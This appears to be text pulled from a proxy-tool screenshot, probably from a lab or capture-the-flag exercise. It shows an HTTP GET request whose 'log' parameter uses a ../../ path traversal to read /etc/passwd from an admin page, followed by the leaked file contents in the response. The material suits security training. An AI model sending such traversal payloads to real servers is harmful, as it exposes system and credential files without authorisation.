 Request
Pretty Raw Hex
\n
1 GET /ilf_admin/index.php?log=../../../../../etc/passwd HTTP/1.1
2 Host: 94.237.49.11:53690
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.49.11:53690/ilf_admin/index.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
97 </div>
98 </div>
99 <div class="display">
100 <pre>
root:x:0:0:root:/root:/bin/ash
101 bin:x:1:1:bin:/bin:/sbin/nologin
102 daemon:x:2:2:daemon:/sbin:/sbin/nologin
103 adm:x:3:4:adm:/var/adm:/sbin/nologin
104 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
105 sync:x:5:0:sync:/sbin:/bin/sync
106 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
107 halt:x:7:0:halt:/sbin:/sbin/halt
108 mail:x:8:12:mail:/var/mail:/sbin/nologin
109 news:x:9:13:news:/usr/lib/news:/sbin/nologin